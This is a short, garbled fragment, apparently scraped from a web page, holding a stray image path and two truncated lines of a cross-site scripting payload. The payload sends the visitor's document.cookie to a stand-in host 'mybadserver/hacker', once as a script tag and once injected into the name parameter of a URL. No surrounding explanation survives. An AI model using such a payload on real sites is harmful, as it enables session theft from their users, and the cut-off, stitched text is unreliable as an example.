 <script>new Image().src="mybadserver/hacker?output="+document.cookie;</scr
www.yourwebsite.com?name=<script>new Image().src="mybadserver/hacker?outpu